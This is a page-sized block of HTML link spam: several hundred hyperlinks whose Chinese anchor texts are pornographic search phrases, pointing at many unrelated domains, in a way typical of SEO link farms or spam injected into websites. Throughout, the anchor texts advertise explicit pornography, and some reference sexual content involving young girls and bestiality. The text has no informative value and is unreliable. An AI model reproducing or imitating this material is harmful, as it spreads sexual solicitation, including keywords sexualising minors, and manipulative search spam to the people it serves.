<a href="http://www.hardware-china.com" target="_blank">激情A片久久久久久久</a>|
<a href="http://hotelthepark.com" target="_blank">久久久国产精品亚洲一区</a>|
<a href="http://m.xtjt123.com" target="_blank">亚洲精品成人区在线观看</a>|
<a href="http://m.uzgoo.cn" target="_blank">亚洲欧美综合一区二区三区黄大片</a>|
<a href="http://m.thehightechstore.com" target="_blank">国产在线精品99一区不卡日韩</a>|
<a href="http://m.movezerb.com" target="_blank">精品一区二区三区在线免费播放</a>|
<a href="http://www.cfcy.net" target="_blank">亚洲大色堂人在线视频</a>|
<a href="http://www.wuai.net.cn" target="_blank">国产色产综合色产在线视频</a>|
<a href="http://www.zhiyeyaoshi8.com" target="_blank">蜜桃丰满熟妇av无码区不卡</a>|
<a href="http://m.leestailor.net" target="_blank">亚洲精品中文字幕久久久久</a>|
<a href="http://6j6k.com" target="_blank">国产打野战露脸高清视频</a>|
<a href="http://www.hongruiemc.com" target="_blank">乱丶伦丶图丶区一区二区</a>|
<a href="http://m.daretoclean.com" target="_blank">四虎国产成人永久精品免费</a>|
<a href="http://garudaconstructions.com" target="_blank">三级国产三级在线</a>|
<a href="http://www.shishangjinrong.com" target="_blank">久久人妻AV中文字幕</a>|
<a href="http://jltzchina.com" target="_blank">国产亚洲一区二区三区成人</a>|
<a href="http://black-porn-online.com" target="_blank">在线观看深夜观看网站免费</a>|
<a href="http://www.bjydcz.com" target="_blank">精人妻无码一区二区三区伊人直播</a>|
<a href="http://m.0855jsj.com" target="_blank">久久久久AV无码免费网</a>|
<a href="http://wireddefense.com" target="_blank">与女乱目录伦之小兰</a>|
<a href="http://m.ameralsaad.com" target="_blank">中文字幕一区视频</a>|
<a href="http://kk21.cn" target="_blank">亚洲熟女www一区二区三区</a>|
<a href="http://www.hfjfwl.com" target="_blank">真实国产老熟女粗口对白</a>|
<a href="http://weixp.com" target="_blank">久久久久久久久久久人妻精品</a>|
<a href="http://m.gdjxjz.com" target="_blank">欧美黑人又粗又大又硬免费视频</a>|
<a href="http://m.caocc.com" target="_blank">狠狠精品人妻久久久久久综合</a>|
<a href="http://www.sanlinplc.com" target="_blank">色香欲综合成人免费视频</a>|
<a href="http://calistadachshunds.com" target="_blank">中文亞洲AV片在線觀看</a>|
<a href="http://www.bodegracia.com" target="_blank">日韩欧美国产亚洲制服</a>|
<a href="http://www.msuit.cn" target="_blank">亚洲在AV人极品无码</a>|
<a href="http://aadrainmedickc.com" target="_blank">成全影视在线观看</a>|
<a href="http://www.cuanmi.com.cn" target="_blank">秋霞电影院午夜伦高清A片</a>|
<a href="http://m.hkjkbx.cn" target="_blank">一区二区三区波多野结衣</a>|
<a href="http://www.cangmengpipe.com" target="_blank">久久久精品日韩一区二区三区</a>|
<a href="http://m.jssenchi.com" target="_blank">久久少妇无码一级视频</a>|
<a href="http://xiaoyao888.cn" target="_blank">精品久久久久午夜福利</a>|
<a href="http://vazaa.com" target="_blank">真实国产老熟女粗口对白</a>|
<a href="http://m.saveoncities.com" target="_blank">亚洲日韩精品a∨片无码</a>|
<a href="http://m.bowsman.cn" target="_blank">国产福利酱国产一区二区</a>|
<a href="http://m.911mil.com" target="_blank">国产我把她日出白浆视频</a>|
<a href="http://www.getmodestojobs.com" target="_blank">亚洲国产综合性网站</a>|
<a href="http://m.bwb888.com" target="_blank">久久美利坚合众国AV无码</a>|
<a href="http://m.gmsrecruitment.com" target="_blank">吴梦梦一区二区三区性</a>|
<a href="http://m.023changhong.com" target="_blank">欧美日韩国产精选</a>|
<a href="http://m.shgs123.cn" target="_blank">亚洲中文字幕高清av不卡</a>|
<a href="http://whiteriverbirth.com" target="_blank">原来是神马琪琪在线观看</a>|
<a href="http://www.hailongyoule.com" target="_blank">亚洲综合精品无码久久久</a>|
<a href="http://iyopai.cn" target="_blank">2019国产在线</a>|
<a href="http://m.zocuu.com" target="_blank">又色又爽又黄的视频国内</a>|
<a href="http://m.thehangoutonthecaddo.com" target="_blank">亚洲欧美日韩一区二区在线播放</a>|
<a href="http://www.ateliersduluxe.com" target="_blank">日本一区二区三区免费黄色视频</a>|
<a href="http://www.ingleon.com" target="_blank">亚洲一区二区三区AV在线观看</a>|
<a href="http://allintelli.com" target="_blank">日韩一卡2卡3卡4卡乱码网站导航
欧美一区二区三区观看视频</a>|
<a href="http://m.guangdu.net.cn" target="_blank">国产精品99久久99久久久不卡</a>|
<a href="http://m.radiotacuarembo.com" target="_blank">免费99精品国产自在</a>|
<a href="http://www.smartcastglobal.com" target="_blank">农村熟女av一区二区三区</a>|
<a href="http://www.hisohi.com" target="_blank">亚洲欧美日韩久久久</a>|
<a href="http://m.jpwcn.org" target="_blank">欧美videosfree性派对</a>|
<a href="http://oklahomacity-pc.com" target="_blank">国产精品99久久久久久免费看</a>|
<a href="http://www.zsw99.com" target="_blank">小明永久中文字幕</a>|
<a href="http://assetton.com" target="_blank">欧洲亚洲国产成人综合色婷婷</a>|
<a href="http://cloudpersons.org" target="_blank">久久久久久久波多野结衣高潮</a>|
<a href="http://m.game544.com" target="_blank">日本中文字幕一区二区三区在线</a>|
<a href="http://m.kobelco-isi.com" target="_blank">国产亚洲日韩A欧美在线人成</a>|
<a href="http://m.qsnbzs.com" target="_blank">精品久久久无码专区中文字幕</a>|
<a href="http://www.beijingdaya.com" target="_blank">日韩午夜激情视频在线观看</a>|
<a href="http://m.hybaina.com" target="_blank">在线观看国产激情麻豆</a>|
<a href="http://m.timcprint.com" target="_blank">亚洲成A人片在线观看WWW</a>|
<a href="http://m.cjspsj.com" target="_blank">精品九九久久精品电影</a>|
<a href="http://m.jennifernewberry.com" target="_blank">精品亚洲卡一卡2卡三卡乱码</a>|
<a href="http://m.kazalpin.com" target="_blank">日韩永久免费毛片</a>|
<a href="http://m.khrisnabalicargo.com" target="_blank">久久这里精品国产99丫E6</a>|
<a href="http://www.97zx.cn" target="_blank">久久超碰极品视觉盛宴</a>|
<a href="http://www.asmrmeli.com" target="_blank">日韩无码视频高潮喷吹</a>|
<a href="http://www.contextmapping.com" target="_blank">日韩一卡2卡3卡4卡乱码网站导航
欧美一区二区三区观看视频</a>|
<a href="http://www.daifeihao.com" target="_blank">潮喷失禁大喷水无码</a>|
<a href="http://pxblz.cn" target="_blank">中文无码精品一区二区三区</a>|
<a href="http://sqchexian.cn" target="_blank">欧美日韩免费在线视频</a>|
<a href="http://www.izanghonghua.com" target="_blank">亚洲国产高清在线一区二区</a>|
<a href="http://m.cardinalsfanszone.com" target="_blank">久久精品国产电影</a>|
<a href="http://northernlightsfarm.net" target="_blank">亚洲YOUWU永久无码精品</a>|
<a href="http://www.wankanglolone.cn" target="_blank">久久网国产亚洲欧美精品</a>|
<a href="http://www.4567dy.net" target="_blank">免费看日韩A片无码视频软件</a>|
<a href="http://m.5nhb.com" target="_blank">国内精品福利在线视频</a>|
<a href="http://www.8dvip.com" target="_blank">色综合久久综合精品</a>|
<a href="http://m.oliverpeck.com" target="_blank">2022国产精品网站在线播放</a>|
<a href="http://www.kkyc.com.cn" target="_blank">又粗又猛又黄又爽无遮挡</a>|
<a href="http://aukoala.cn" target="_blank">欧美日韩在线精品一区二区三区四区</a>|
<a href="http://greeneandson.com" target="_blank">精品成人免费自拍视频</a>|
<a href="http://www.cienciayensenanza.com" target="_blank">小小影视在线观看免费完整</a>|
<a href="http://m.smartwaylogistics.com" target="_blank">少妇一区二区三区在线观看</a>|
<a href="http://www.xkpxsge.cn" target="_blank">姝姝窝人体色www在线观看</a>|
<a href="http://m.av838.com" target="_blank">国产99精品一区二区三区在线</a>|
<a href="http://m.nyfj998.com" target="_blank">少妇无码视频一区二区色戒</a>|
<a href="http://thedailypao.com" target="_blank">无码成人AAAAA毛片</a>|
<a href="http://www.kgwt.com.cn" target="_blank">国精品无码人妻一区二区三区</a>|
<a href="http://m.canadianvetsupply.com" target="_blank">91日处女比电影</a>|
<a href="http://www.merritt-wellness.com" target="_blank">亚洲国产欧美中文永久</a>|
<a href="http://guanwl.com" target="_blank">69国产成人精品午夜福中文</a>|
<a href="http://m.mundo-pirata.com" target="_blank">国产精品毛片在线更新</a>|
<a href="http://www.ipdconsultants.com" target="_blank">一级黄色视频成人</a>|
<a href="http://www.phobayrestaurant.com" target="_blank">国产精品永久在线播放</a>|
<a href="http://m.openhandhealing.com" target="_blank">久久的久久爽亚洲精品aⅴ</a>|
<a href="http://m.lawebdeloserizos.com" target="_blank">国产在线98福利播放视频</a>|
<a href="http://disabledadventurers.com" target="_blank">一区二区三区国产精品欧美</a>|
<a href="http://www.allinmusic.net" target="_blank">波多野结衣一区二区三区AV免费</a>|
<a href="http://m.globalbizmart.com" target="_blank">成人做爰视频WWW在线观看</a>|
<a href="http://www.aeyplusflooring.com" target="_blank">pren视频在线</a>|
<a href="http://sxtcyjzs.com" target="_blank">中文字幕人妻电影一区二区</a>|
<a href="http://sslamps.cn" target="_blank">免费的成人性视频网站</a>|
<a href="http://totalwebvertising.com" target="_blank">国产福利醉闺蜜在线观看</a>|
<a href="http://www.hahahu.cn" target="_blank">麻豆精品一区综合av</a>|
<a href="http://crossdresspersonals.net" target="_blank">www.成人黄色在线视频</a>|
<a href="http://www.my-kap.com" target="_blank">久久午夜福利大片</a>|
<a href="http://m.prostockautomotive.com" target="_blank">久久精品瑟瑟影院</a>|
<a href="http://m.jhtdgolf.com" target="_blank">亚洲国产精品久久久久制服</a>|
<a href="http://m.radioaser.com" target="_blank">欧美精品熟女久久久</a>|
<a href="http://www.mblnotes.com" target="_blank">色悠久久久久综合网香蕉</a>|
<a href="http://m.fengtianhe.cn" target="_blank">色悠久久久久综合网香蕉</a>|
<a href="http://hstaly.com" target="_blank">成人免费视频观看高清在线</a>|
<a href="http://hazeyu.com" target="_blank">亚洲天堂男人影院</a>|
<a href="http://m.gerardcollection.com" target="_blank">91精品国产色综合久久不卡蜜臀</a>|
<a href="http://m.zsxrui.com" target="_blank">无码中文字幕强加勒比</a>|
<a href="http://235sf.cn" target="_blank">国产黄色片视频在线观看</a>|
<a href="http://m.handoors.com" target="_blank">亚洲大色堂人在线视频</a>|
<a href="http://www.saupoudreur.com" target="_blank">久久精品女人天堂AV麻豆</a>|
<a href="http://m.directorypulse.net" target="_blank">色综合色综合久久综合频道88</a>|
<a href="http://qhdtv.com.cn" target="_blank">国产手机精品一区二区</a>|
<a href="http://black-porn-online.com" target="_blank">俄罗斯大胆少妇bbw</a>|
<a href="http://m.doctor-union.com" target="_blank">99精品人妻一区二区三区四区</a>|
<a href="http://www.jiacheng100.com" target="_blank">曰韩欧美群交P片内射</a>|
<a href="http://m.zjsnd.net" target="_blank">野花社区在线观看免费直播WWW</a>|
<a href="http://delhiwallpaper.com" target="_blank">激情四射五月天亚洲婷婷</a>|
<a href="http://lumenessehair.com" target="_blank">91亚洲一区二区三区</a>|
<a href="http://m.tao546.com" target="_blank">黑人巨大精品欧美一区二区黑人</a>|
<a href="http://www.purampokku.com" target="_blank">67194精品熟妇在线观看</a>|
<a href="http://m.virtn.cn" target="_blank">国产亚洲卡一卡二卡三专区免费</a>|
<a href="http://m.directorypulse.net" target="_blank">91精品国产丝袜在线国语</a>|
<a href="http://www.rightwaypurifier.com" target="_blank">69精品视频在线</a>|
<a href="http://canalpymes.com" target="_blank">八戒八戒神马影院WWW动漫</a>|
<a href="http://www.cx-led.cn" target="_blank">18禁无码网站天天看</a>|
<a href="http://m.trick-or-trade.com" target="_blank">亚洲v天堂v手机在线</a>|
<a href="http://izzipopat.com" target="_blank">国产成人av国语在线观看</a>|
<a href="http://m.gzzxwj.com.cn" target="_blank">亚洲日本婷婷久久</a>|
<a href="http://www.carlmungazi.com" target="_blank">久久精品视频在线视频</a>|
<a href="http://surejobzapp.com" target="_blank">av黄色在线观看日韩</a>|
<a href="http://m.yesoterapia.net" target="_blank">思思久久er99精品亚洲</a>|
<a href="http://m.huiyiwang.com.cn" target="_blank">亚洲国产精品久久久天堂</a>|
<a href="http://www.thevacancyroom.com" target="_blank">国产精品嫩草影院入口一二三</a>|
<a href="http://m.wupload.cn" target="_blank">2012中文字幕免费视频高清</a>|
<a href="http://zocuu.com" target="_blank">高潮流白浆潮喷在线观看</a>|
<a href="http://alisonlong.com" target="_blank">精品国产第一国产综合精品</a>|
<a href="http://shelterhealthpro.com" target="_blank">色香欲综合成人免费视频</a>|
<a href="http://blogatory.com" target="_blank">亚洲AV永久纯肉无码精品</a>|
<a href="http://www.bearsgo.com" target="_blank">国产精品va在线观看h</a>|
<a href="http://m.jhtdgolf.com" target="_blank">国产成人AV三级在线观看</a>|
<a href="http://m.disneytoto.com" target="_blank">亚洲国产精品99久久</a>|
<a href="http://www.90du.net.cn" target="_blank">亚洲偷自拍拍综合网</a>|
<a href="http://m.jxkbjq.com" target="_blank">婷婷综合缴情亚洲狠狠</a>|
<a href="http://m.ingridspa.com" target="_blank">色婷婷一区二区三区四区成人网</a>|
<a href="http://northwestpointe.com" target="_blank">国产制服丝袜视频诱惑丝袜白丝视频网页</a>|
<a href="http://www.eyeonthediscoball.com" target="_blank">亚洲国产精品第一页久久婷婷</a>|
<a href="http://www.julieatherton.com" target="_blank">国产欧美国产综合每日更新</a>|
<a href="http://myhaos.com" target="_blank">国产丝袜精品第一页</a>|
<a href="http://phototo.cn" target="_blank">欧美日韩性生活视频</a>|
<a href="http://taoguanj.com" target="_blank">国产精品欧美久久</a>|
<a href="http://m.danasrustyanchor.com" target="_blank">日韩少妇人妻VS中文字幕</a>|
<a href="http://m.artsgo.com.cn" target="_blank">无码区日韩特区永久免费系列</a>|
<a href="http://www.shwgqp.com" target="_blank">精品视频一区二区三区中文字幕</a>|
<a href="http://m.right-1.com" target="_blank">嫩草91亚洲精品</a>|
<a href="http://whispersofhope.net" target="_blank">中日韩无砖码一线二线</a>|
<a href="http://m.hongshidawj.com" target="_blank">国产高潮视频在线观看</a>|
<a href="http://belino.net" target="_blank">77777五月色婷婷丁香视频</a>|
<a href="http://beijingdaya.com" target="_blank">三年大全哔哩哔哩</a>|
<a href="http://m.777huo.com" target="_blank">色妞WWW精品视频二</a>|
<a href="http://m.bhambloggers.com" target="_blank">欧美成人免费一区二区三区视频</a>|
<a href="http://m.jt-racing.com" target="_blank">欧美第一视频毛射</a>|
<a href="http://m.yonghongec.com" target="_blank">AV久久久久久久久久久久久</a>|
<a href="http://m.meiermusic.com" target="_blank">天天干天天操天天操</a>|
<a href="http://www.jxy8.com" target="_blank">激情视频在线播放二区</a>|
<a href="http://m.hostastori.com" target="_blank">起碰免费公开97在线视频</a>|
<a href="http://hnjinbang.com" target="_blank">亚洲国产精品第一页久久婷婷</a>|
<a href="http://codeswamp.com" target="_blank">最近高清中文在线国语字幕</a>|
<a href="http://jamieporto.com" target="_blank">亚洲综合一区二区国产精品</a>|
<a href="http://thimbleina.com" target="_blank">WWW国产精品内射老熟女</a>|
<a href="http://m.digitalfilmisgreen.com" target="_blank">欧美日本人与动物一区二区三区</a>|
<a href="http://m.99chip.com" target="_blank">欧美日韩国产激情另类</a>|
<a href="http://0753qq.cn" target="_blank">国产无遮挡又黄又大又爽又多水</a>|
<a href="http://daikuanwww.com" target="_blank">亚州精品人妻一二三区</a>|
<a href="http://m.josephxavier.com" target="_blank">亚洲久久无色码中文字幕</a>|
<a href="http://tapintoerie.com" target="_blank">男人女人靠逼的视频免费看</a>|
<a href="http://www.carolinasiulin.com" target="_blank">777久久精品一区二区三区无码</a>|
<a href="http://goddesshelena.com" target="_blank">无码区日韩特区永久免费系列</a>|
<a href="http://rachlcreative.com" target="_blank">窝窝影院午夜看片国产精品</a>|
<a href="http://ateliersduluxe.com" target="_blank">欧美亚洲综合成人a∨在线</a>|
<a href="http://www.yiqim.com" target="_blank">日本一道一区二区视频</a>|
<a href="http://www.stephaniegutierrez.com" target="_blank">欧美一级做a免费观看大全</a>|
<a href="http://m.ref-fuel.cn" target="_blank">日韩视频免费看第一区第二区</a>|
<a href="http://syko1239.com" target="_blank">淫荡人妻中文无码</a>|
<a href="http://www.goldenpools.net" target="_blank">在线视频一区二区三区三区不卡</a>|
<a href="http://www.abarweb.com" target="_blank">国产一区二区三区免费乱码</a>|
<a href="http://betairpack.com" target="_blank">体内射精中文字幕视频播放</a>|
<a href="http://xa-health.com" target="_blank">亚洲欧美精品一区</a>|
<a href="http://m.motivationalblog.net" target="_blank">最新日韩一区视频在线观看</a>|
<a href="http://ynlfsy.com" target="_blank">国产二级一片内射视频播放</a>|
<a href="http://m.hk-obenz.com" target="_blank">国产精品成人免费999</a>|
<a href="http://www.dfbart.com" target="_blank">亚洲中文字幕久久伊人网</a>|
<a href="http://www.liquorfactoryhk.com" target="_blank">国产成人精品视频A片免费网站</a>|
<a href="http://vissimrenewables.com" target="_blank">国产欧美在线视频二区三区</a>|
<a href="http://m.ericwordalphoto.com" target="_blank">99热只有精品亚洲</a>|
<a href="http://www.wbmedialab.com" target="_blank">欧美日韩一区二区综合</a>|
<a href="http://rarebmx.com" target="_blank">91久久婷婷国产综合精品青草</a>|
<a href="http://sxdmj.com" target="_blank">精品樱空桃一区二区三区</a>|
<a href="http://m.onourquest.com" target="_blank">亚洲夂夂婷婷色拍WW47</a>|
<a href="http://gcedi.com" target="_blank">国语自产偷拍精品视频</a>|
<a href="http://haliburtoncountyfair.com" target="_blank">非洲黑人性xxxx精品</a>|
<a href="http://www.lollipopschildcare.net" target="_blank">鸭王精品一区二区</a>|
<a href="http://m.lindseyhanson.com" target="_blank">Japanese亚洲熟女熟妇</a>|
<a href="http://inivr.cn" target="_blank">婷婷综合缴情亚洲狠狠</a>|
<a href="http://zjsnd.net" target="_blank">日韩国产精品一区二区三区</a>|
<a href="http://m.vblack.cn" target="_blank">樱桃空空人妻无码内射</a>|
<a href="http://www.fanlibijia.com" target="_blank">国产精品视频露脸</a>|
<a href="http://m.duendelicous.com" target="_blank">亚洲精品视频在线观看视频网站</a>|
<a href="http://www.graemeclarke.com" target="_blank">国产精品免费大片</a>|
<a href="http://m.zhiyuwedding.com" target="_blank">在线播放中文字幕第二页</a>|
<a href="http://www.officexc.com" target="_blank">在线观看国产激情麻豆</a>|
<a href="http://work-in-progress.net" target="_blank">日韩国产一区二区在线</a>|
<a href="http://www.emilybredding.com" target="_blank">日韩免费无码人妻波多野</a>|
<a href="http://seduceyy.com" target="_blank">99久久久国产精品免费无卡顿</a>|
<a href="http://m.papapearsaga.com" target="_blank">久久精品国产麻豆</a>|
<a href="http://www.00porn.com" target="_blank">亚洲欧美大片一区二区三区</a>|
<a href="http://www.outviewonline.com" target="_blank">无码人妻巨屁股系列</a>|
<a href="http://bj-shuma.com.cn" target="_blank">福利看片视频一区</a>|
<a href="http://myphobar.com" target="_blank">亚洲精品午夜久久久久久影视</a>|
<a href="http://www.eastsiderichardson.com" target="_blank">久久精品国产麻豆</a>|
<a href="http://m.doctorrecommendedmusic.com" target="_blank">国产精品又黄又爽又色无遮挡</a>|
<a href="http://m.zssoft.cn" target="_blank">国产成人精品一区二区秒拍</a>|
<a href="http://m.nevadapersonals.net" target="_blank">亚洲欧美日韩中文无线码</a>|
<a href="http://m.premiumresourcesllc.com" target="_blank">亚洲天堂av乱码一区二区</a>|
<a href="http://m.boeingboeing.net" target="_blank">国产伦精品一区二区三区电影</a>|
<a href="http://pageant-tips.com" target="_blank">起碰免费公开97在线视频</a>|
<a href="http://learnstarbattle.com" target="_blank">精品一区二区三区91</a>|
<a href="http://lindahillier.com" target="_blank">国产亚洲日韩A欧美在线人成</a>|
<a href="http://www.escapegamesreview.com" target="_blank">亚洲国产韩国欧美在线天堂</a>|
<a href="http://www.mpolytech.com" target="_blank">久久免费精品视频天天操精品国产</a>|
<a href="http://1m1g.cn" target="_blank">91久久婷婷国产综合精品青草</a>|
<a href="http://czt114.com" target="_blank">惠民福利亚洲国产毛片AAAAA无费看</a>|
<a href="http://dennisberg.com" target="_blank">2020亚洲欧美国产日韩</a>|
<a href="http://wooook.com.cn" target="_blank">一本色道久久HEZYO东京老师</a>|
<a href="http://m.ekayouxi.com" target="_blank">精品久久久久久人妻字幕</a>|
<a href="http://m.ub93.cn" target="_blank">色女啪啪一区二区视频免费</a>|
<a href="http://www.yaojibook.com" target="_blank">国产盗摄xxxx视频xxxx</a>|
<a href="http://m.xiaoqunyi.cn" target="_blank">中字幕人妻一区二区三区</a>|
<a href="http://m.lkpharma.com" target="_blank">国产精品乱码久久久久了</a>|
<a href="http://www.schuacong.com" target="_blank">隣の若妻さん波多野結</a>|
<a href="http://m.orgel-honpo.com" target="_blank">亚洲国产中文欧美在线观</a>|
<a href="http://m.oklahomacity-pc.com" target="_blank">国产日韩精品电影</a>|
<a href="http://dividendsinhand.com" target="_blank">免费看男女做好爽好硬视频</a>|
<a href="http://m.mistycreekphotography.com" target="_blank">欧美日产国产精品</a>|
<a href="http://m.cigarhumidorstore.com" target="_blank">亚洲乱亚洲乱少妇无码</a>|
<a href="http://m.ericwordalphoto.com" target="_blank">奇米福利影视777</a>|
<a href="http://tjzs.com.cn" target="_blank">办公室里做好紧好爽爱视频</a>|
<a href="http://m.kk21.cn" target="_blank">国产久爱免费精品视频</a>|
<a href="http://jndqhd.com" target="_blank">添女人荫蒂全部过程av</a>|
<a href="http://sabzashian.com" target="_blank">日本成人手机午夜在线</a>|
<a href="http://m.koshashah.com" target="_blank">亚洲欧洲成人AV电影网</a>|
<a href="http://www.lightninglingerie.com" target="_blank">欧美国产日本日韩在线黄</a>|
<a href="http://m.patitudeseattle.com" target="_blank">午夜无码免费福利视频网址</a>|
<a href="http://m.hefeihuabo.com" target="_blank">男人的天堂AV网址</a>|
<a href="http://m.guolvjq.com" target="_blank">国产亚洲真人做受在线观看</a>|
<a href="http://aliatextile.com" target="_blank">亚洲精品久久中文日本</a>|
<a href="http://yipingjc.com" target="_blank">久久国产精久久精产国</a>|
<a href="http://nolabacademy.com" target="_blank">国产精品久久久水牛影视</a>|
<a href="http://www.52bangbang.com" target="_blank">2024国产麻豆剧传媒精品</a>|
<a href="http://craicdown.com" target="_blank">91福利在线三上悠亚</a>|
<a href="http://www.monthermomix.com" target="_blank">99视频内射三四</a>|
<a href="http://m.mattoonmassage.com" target="_blank">九九热播精品国产</a>|
<a href="http://www.sagaheim.com" target="_blank">淫荡人妻中文无码</a>|
<a href="http://yuguangbao.com" target="_blank">体内射精中文字幕视频播放</a>|
<a href="http://www.pdwasher.com" target="_blank">国产精品国产三级国产A</a>|
<a href="http://banzheng18.com" target="_blank">成人无号精品一区二区三区</a>|
<a href="http://www.83sf.cn" target="_blank">无限资源最新资源免费看</a>|
<a href="http://m.crissfowler.com" target="_blank">欧美天天堂a在线</a>|
<a href="http://www.qsnbzs.com" target="_blank">国产图片一区二区</a>|
<a href="http://m.oyundelisi.net" target="_blank">国产精品拍在线天天更新</a>|
<a href="http://m.nveyeco.com" target="_blank">久久九九国产精品自在现拍</a>|
<a href="http://m.gdmjtc.cn" target="_blank">久久精品国产99精品最新</a>|
<a href="http://www.yxymm.com" target="_blank">亚洲欧美闷骚少妇影院</a>|
<a href="http://t-instr.com" target="_blank">在线观看中文字一区二区</a>|
<a href="http://m.zhiyetong.com.cn" target="_blank">国产一级特黄AⅤ大片免费</a>|
<a href="http://colombiapack.com" target="_blank">99精品成人无码a片观看</a>|
<a href="http://sendermy.com" target="_blank">一区二区三区在线免费电影</a>|
<a href="http://www.wentiwang.com" target="_blank">中文字幕日韩人妻不卡一区</a>|
<a href="http://m.kaloriekarbdashian.com" target="_blank">17c在线观看免费高清电视剧下载</a>|
<a href="http://m.zgymzz.com" target="_blank">亚洲乱亚洲乱少妇无码</a>|
<a href="http://www.zzcool.cn" target="_blank">亚洲精品成人片在线播放</a>|
<a href="http://xns58.com" target="_blank">精品第一国产综合精品蜜芽</a>|
<a href="http://bestinad.com" target="_blank">天天摸天天做天天爽天天弄</a>|
<a href="http://m.tsmgc.com" target="_blank">亚洲色精品aⅴ一区区三区</a>|
<a href="http://m.suprimedia.com" target="_blank">日韩精品自拍小视频</a>|
<a href="http://ifunw.com" target="_blank">精品国产乱码久久久久久166</a>|
<a href="http://m.photo-print-reviews.com" target="_blank">黑森林尤物精品v导航</a>|
<a href="http://qubaojie.cn" target="_blank">中文字幕欧美专区</a>|
<a href="http://www.zhjibang.cn" target="_blank">日本一卡2卡3卡4卡免费精品</a>|
<a href="http://www.1688bo.com" target="_blank">91精品国产综合久久久亚洲日</a>|
<a href="http://m.gzltysw.com" target="_blank">亚洲另类激情综合偷自拍图</a>|
<a href="http://www.consultemed.com" target="_blank">亚洲色大成网站www私</a>|
<a href="http://www.zouao.com" target="_blank">天堂在/线中文在线</a>|
<a href="http://www.juyixifangfujiaodai.com" target="_blank">对白清晰91Porn</a>|
<a href="http://www.rcohenaudiology.com" target="_blank">久久久久久老熟妇人妻av</a>|
<a href="http://www.hblongbangjixie.com" target="_blank">亚洲色无码A片一区二区红樱</a>|
<a href="http://m.thesilverdawn.com" target="_blank">制服丝袜国产久久</a>|
<a href="http://m.zggwzh.net" target="_blank">精品久久久久久久免费加勒比</a>|
<a href="http://globelingos.com" target="_blank">久久婷婷六月综合色液啪</a>|
<a href="http://m.fghlsgw.com" target="_blank">日韩精品三级片免费看片</a>|
<a href="http://m.kaloriekarbdashian.com" target="_blank">人妻少妇精品视频一区二区三区</a>|
<a href="http://m.pbda.cn" target="_blank">超91福利国产在线观看</a>|
<a href="http://abroadexpress.com" target="_blank">99久久99视频只有精品</a>|
<a href="http://www.stephens-associates.com" target="_blank">免费看美女被靠到爽的视频</a>|
<a href="http://iamkrum.com" target="_blank">亚洲精品一区无码A片</a>|
<a href="http://www.52lishi.cn" target="_blank">亚洲欧美午夜不卡视频</a>|
<a href="http://sunrise-inflatable.com" target="_blank">精品少妇人妻AV一区二区三区</a>|
<a href="http://cobox.cn" target="_blank">欧美日韩国产手机在线视频</a>|
<a href="http://yinanzaixian.com" target="_blank">色欲天天来综合网站</a>|
<a href="http://www.tjzs.com.cn" target="_blank">久久国产福利播放</a>|
<a href="http://m.meitianjt.cn" target="_blank">亚洲精品www久久久</a>|
<a href="http://m.seabreezemaui.com" target="_blank">国产成人久久久精品二区三区</a>|
<a href="http://jftzjd.com" target="_blank">亚洲在中文字幕乱码熟女</a>|
<a href="http://panaceaskincare.com" target="_blank">欧美综合在线激情专区</a>|
<a href="http://oscarcn.net" target="_blank">亚洲久久一区二区</a>|
<a href="http://votetanya.com" target="_blank">欧美精品在欧洲一区二区少妇</a>|
<a href="http://keepsakeengraving.com" target="_blank">漏脸口爆吞精20p</a>|
<a href="http://www.coshipsecurity.com" target="_blank">久久国产91黄鸭</a>|
<a href="http://www.yikoupin.com" target="_blank">思思re久久精品66在热线热</a>|
<a href="http://m.nmghsms.com" target="_blank">人人超碰人人超级碰高清</a>|
<a href="http://m.themadjewels.com" target="_blank">1024手机看片久久国产</a>|
<a href="http://m.weirdloans.com" target="_blank">午夜爽爽福利影院</a>|
<a href="http://www.mydailybubble.com" target="_blank">亚洲国产中文AⅤ久久综合</a>|
<a href="http://googles.net.cn" target="_blank">亚洲欧美日韩在线观看三区</a>|
<a href="http://m.friendradioapp.com" target="_blank">免费看三级黄色网</a>|
<a href="http://zhenxu.net" target="_blank">制服丝袜诱惑亚洲一区二区</a>|
<a href="http://www.inetchicago.com" target="_blank">欧美一级黄色片视频</a>|
<a href="http://sromance.com" target="_blank">亚洲国产欧美一区二区三区丁香婷</a>|
<a href="http://m.carolinasiulin.com" target="_blank">国产老熟女乱子一区二区</a>|
<a href="http://zs-yey.com" target="_blank">亚洲人成无?区在线观看</a>|
<a href="http://www.36nanpa.com" target="_blank">一本色道久久HEZYO东京老师</a>|
<a href="http://dongxi520.com" target="_blank">人妻少妇精品无码专区系列久久</a>|
<a href="http://m.coscolyg.com.cn" target="_blank">国产精品永久在线播放</a>|
<a href="http://nylovelynails.com" target="_blank">国产精品香蕉视频在线</a>|
<a href="http://m.0756jd.com" target="_blank">国产高清精品一区二区不卡</a>|
<a href="http://m.jrks.net" target="_blank">Japanese黑毛白浆</a>|
<a href="http://m.gudongka.com" target="_blank">午夜福利在线永久视频</a>|
<a href="http://m.spaziointeriors.com" target="_blank">欧美成人精品久久精品</a>|
<a href="http://neutekprint.com" target="_blank">稚女的小泬一级A片</a>|
<a href="http://www.eotea.com" target="_blank">精品人妻一级二级三级</a>|
<a href="http://catgci.com" target="_blank">国产欧美久久一区香蕉</a>|
<a href="http://m.cesblogs.com" target="_blank">亚洲视频在线不卡</a>|
<a href="http://www.javerette.com" target="_blank">2024国产麻豆剧传媒精品</a>|
<a href="http://kingofonlinegambling.com" target="_blank">午夜男女爽爽影院网站</a>|
<a href="http://www.muling5.cn" target="_blank">国产乱人偷精品视频</a>|
<a href="http://doctor-union.com" target="_blank">av天堂人妻少妇一区二区</a>|
<a href="http://wangoo.com.cn" target="_blank">中文字幕不卡高清视频在线</a>|
<a href="http://www.temai163.com" target="_blank">狠狠色噜噜狠狠狠7777米奇</a>|
<a href="http://www.hnjinbang.com" target="_blank">国产精品视频免费在线</a>|
<a href="http://www.hnjinbang.com" target="_blank">一卡二卡精品视频在线观看</a>|
<a href="http://m.euronetsexy.com" target="_blank">久久99国产精品久久99软件</a>|
<a href="http://m.shybm.com" target="_blank">亚洲蜜桃精久久久久久久久久久久</a>|
<a href="http://866mall.com" target="_blank">欧美日韩国产在线你懂的</a>|
<a href="http://www.bartekzaranek.com" target="_blank">最新国产三级在线不卡视频</a>|
<a href="http://m.jenkinshealthcare.com" target="_blank">中文字幕日韩人妻欧美一区</a>|
<a href="http://www.guetcx.com" target="_blank">国产精品精品自在线看</a>|
<a href="http://m.ygd-hotel.com" target="_blank">羞羞午夜福利院免费观看日本</a>|
<a href="http://www.syko1239.com" target="_blank">另娄姓老熟妇BBwBBW</a>|
